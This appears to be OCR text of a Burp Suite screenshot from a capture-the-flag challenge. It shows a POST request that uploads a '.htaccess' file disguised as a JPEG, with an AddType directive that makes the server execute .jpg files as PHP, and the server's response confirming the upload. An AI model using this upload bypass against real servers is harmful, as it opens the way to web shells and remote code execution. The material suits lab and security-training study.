 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Content-Length: 324
Cache-Control: max-age=0
Origin: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAzKfFcVqTv9oSBTk
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=772ca5e7d3780e095499a8a0f1459d49
Connection: close
------WebKitFormBoundaryAzKfFcVqTv9oSBTk
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg.
------WebKitFormBoundaryAzKfFcVqTv9oSBTk
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryAzKfFcVqTv9oSBTk--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 Nov 2024 13:46:14 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/0cd43ea87beb325b901c196e04186f77/.htaccess succesfully uploaded!